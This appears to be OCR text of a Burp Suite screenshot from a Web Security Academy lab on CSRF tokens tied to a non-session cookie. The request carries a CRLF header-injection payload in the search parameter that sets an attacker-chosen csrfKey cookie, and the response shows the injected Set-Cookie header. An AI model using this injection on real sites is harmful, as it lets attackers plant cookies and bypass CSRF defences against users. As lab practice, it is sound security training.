 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
5 × 6 × +
Send Cancel < ▼ > ▼ Target: https://0a2b00fa04eeb80a89cfe7ca007b009e.we
Request
Pretty Raw Hex \n
1 GET /?search=
hat%0d%0aSet-Cookie:%20csrfKey=msGkPgOxcVnWMfNtIc9V2jb
V1wjbJamm HTTP/2
2 Host:
0a2b00fa04eeb80a89cfe7ca007b009e.web-security-academy.
net
3 Cookie: session=jL6Lc4ThL6sE93uqYBATRubCxMKlQsFt;
csrfKey=eKAUVsH66Ez6upyzcOeawQ86L1AInYV6;
LastSearchTerm=hat
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0a2b00fa04eeb80a89cfe7ca007b009e.web-security-
academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=hat
3 Set-Cookie: csrfKey=msGkPgOxcVnWMfNtIc9V2jbV1wjbJamm;
Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3463
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>